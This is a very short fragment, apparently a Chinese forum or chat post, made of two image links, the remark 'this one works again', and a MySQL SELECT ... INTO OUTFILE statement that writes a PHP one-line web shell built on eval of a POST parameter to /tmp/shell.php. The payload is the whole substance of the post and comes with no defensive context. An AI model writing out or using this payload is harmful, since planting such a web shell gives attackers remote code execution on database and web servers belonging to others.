 这个又能成功select '<?php @eval($_POST[1])?>' into outfile '/tmp/shell.php';